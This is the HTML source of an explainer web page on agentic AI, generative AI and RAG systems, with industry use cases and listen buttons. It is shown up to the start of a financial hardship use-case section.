




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Agentic AI: Transforming Industries</title>
    <link rel="stylesheet" href="css/style.css" />
</head>
<body>
    <!-- Header -->
    <header>
        <h1>Agentic AI: Transforming Industries</h1>
        <div class="tts-controls">
            <button class="listenBtn" data-target="ai-agent,agentic-ai,generative-ai,rag-ai,use-cases,usecase-rag,tool-aug-genai,manufacturing-use-case, healthcare-use-case, financial-use-case,comparison,decision-guide,full-comparison">🔊 Listen to Article</button>
            <button id="pauseBtn" disabled>⏸ Pause</button>
            <button id="resumeBtn" disabled>▶ Resume</button>
            <button id="stopBtn" disabled>⏹ Stop</button>
            <span id="speechStatus"></span>
        </div>
    </header>

    <!-- Navigation -->
    <nav>
        <a href="#ai-agent">AI Agent</a>
        <a href="#agentic-ai">Agentic AI</a>
        <a href="#generative-ai">Generative AI</a>
        <a href="#rag-ai">RAG AI</a>
        <a href="#use-cases">Use Cases</a>
        <a href="#comparison">Comparison</a>
		<a href="#decision-guide">Decision Guide</a>
    </nav>

    <!-- Main Content -->
    <main>
        <!-- AI Agent -->
        <section id="ai-agent">
            <div class="section-header">
                <h2>AI Agent</h2>
                <button class="listenBtn" data-target="ai-agent">🔊</button>
            </div>
            <p>An AI agent is an autonomous or semi-autonomous system powered by artificial intelligence that interacts with its environment or users to achieve a defined goal. It perceives inputs (such as data or commands), processes them using reasoning or learning models, and takes actions often through APIs or external systems—to fulfill tasks. The agent’s level of autonomy can range from simple reactive behaviour to complex, goal-driven planning.</p>
        </section>

        <!-- Agentic AI -->
        <section id="agentic-ai">
            <div class="section-header">
                <h2>Agentic AI</h2>
                <button class="listenBtn" data-target="agentic-ai">🔊</button>
            </div>
            <p>Agentic AI refers to advanced AI systems that possess goal-oriented behaviour, multi-step reasoning, autonomous decision-making, and the ability to interact with tools and remember context. These systems are capable of performing tasks independently to achieve an outcome without requiring explicit step-by-step instructions. Agentic AI mimics a form of "digital agency" where the system can break down a complex goal into sub-tasks, make decisions, and execute those tasks across various systems.</p>
            <h3>Core Characteristics of Agentic AI</h3>
            <ul>
                <li>Goal-directed behaviour</li>
                <li>Multi-step reasoning and planning</li>
                <li>Autonomous decision-making</li>
                <li>Access and interaction with tools and APIs</li>
                <li>Context awareness and memory</li>
                <li>Proactive task execution</li>
            </ul>
        </section>

        <h2>Generative AI and RAG Systems</h2>
		<!-- Generative AI -->
        <section id="generative-ai">
            <div class="section-header">
                <h2>Generative AI</h2>
                <button class="listenBtn" data-target="generative-ai">🔊</button>
            </div>
            <p>Generative AI is a class of artificial intelligence models, often based on large language models (LLMs), capable of producing new content such as text, images, code, audio, or video. It works by learning patterns from vast datasets and generating outputs that mimic human-like responses or original creations. These systems do not merely retrieve facts but synthesize new information or responses based on input prompts.</p>
        </section>

        <!-- RAG AI -->
        <section id="rag-ai">
            <div class="section-header">
                <h2>RAG (Retrieval-Augmented Generation) Based AI System</h2>
                <button class="listenBtn" data-target="rag-ai">🔊</button>
            </div>
            <p>RAG-based systems enhance generative AI by integrating an information retrieval component. Instead of relying solely on pre-trained knowledge, these systems retrieve relevant data from an external source (like documents, databases, or APIs) and use it to generate more accurate and contextual responses. RAG models bridge the gap between static LLM knowledge and dynamic, up-to-date external data.</p>
            <h3>Key Characteristics of RAG-based Systems</h3>
            <ul>
                <li>Reactive Q&A behaviour</li>
                <li>Information retrieval from external sources</li>
                <li>No tool usage or autonomous action</li>
                <li>Lacks reasoning or planning capability</li>
            </ul>
        </section>

        <!-- Use Cases -->
        <section id="use-cases">
            <div class="section-header">
                <h2><p> Industry Use Cases Application of RAG-Enabled, Tool-Augmented, and Agentic AI </p></h2>
                <!-- <button class="listenBtn" data-target="use-cases">🔊 Listen</button> -->
            </div>

        
		<!-- RAG-Enabled Generative AI -->
		<section id="use-case-rag">
            <div class="section-header">
                <h3>RAG-Enabled Generative AI</h3>
                <button class="listenBtn" data-target="use-case-rag">🔊</button>
            </div>
            <p><strong>Industry:</strong> Healthcare<br><strong>Use Case:</strong> Medical Policy Support Chatbot</p>
            <p>A healthcare provider implements a generative AI system that allows doctors or nurses to ask questions like “What is the pre-authorization requirement for an MRI scan?” The system retrieves policy documents from the internal database and provides accurate, real-time answers using Retrieval-Augmented Generation (RAG). The AI only fetches and synthesizes relevant textual information — no tool usage or task execution is involved.</p>
		</section>
		
         <!-- Tool-Augmented Generative AI -->
		<section id="tool-aug-genai">
			<div class="section-header">
				<h3>Tool-Augmented Generative AI</h3>
				<button class="listenBtn" data-target="tool-aug-genai">🔊</button>
            </div>
            <p><strong>Industry:</strong> Finance<br><strong>Use Case:</strong> Investment Portfolio Assistant</p>
            <p>A financial advisory firm develops a tool-augmented chatbot for client servicing. The chatbot can respond to natural language questions like “What is the performance of my portfolio this month?” by accessing client portfolios through APIs. It can also download transaction history or generate performance charts using visualization libraries, but it doesn’t plan actions, infer intentions, or proactively suggest changes unless prompted.</p>
		</section>	
		
		<!-- Agentic AI Use Cases -->
		<h3>Agentic AI</h3>
        <div id="agentic-example">
            <p>Agentic AI drives autonomous workflows across industries. Explore the following use cases for detailed insights.</p>
             <table class="use-case-table">
             <thead>
                <tr>
                    <th>Industry Vertical</th>
                    <th>Use Case</th>
                    <th>Link</th>
                </tr>
             </thead>
             <tbody>
                <tr>
                    <td>Finance</td>
                    <td>Financial Hardship Management/td>
                    <td><a href="#financial-use-case">View Details</a></td>
                </tr>
                <tr>
                    <td>Healthcare</td>
                    <td>Chronic Disease Management</td>
                    <td><a href="#healthcare-use-case">View Details</a></td>
                </tr>
                <tr>
                    <td>Manufacturing</td>
                    <td>Production Line Setup</td>
                    <td><a href="#manufacturing-use-case">View Details</a></td>
                </tr>
                </tbody>
                </table>
        </div>
		
		

	    <!-- use caseFinancial Hardship Management -->
        <section id="financial-use-case">
            <div class="container">
                <div class="section-header">
				<h2>Autonomous Financial Hardship Treatment Planner (AFTP)</h2>
				<button class="listenBtn" data-target="financial-use-case">🔊</button>
				</div>
                <div class="section-header">
                    <h3>Scenario Overview</h3>
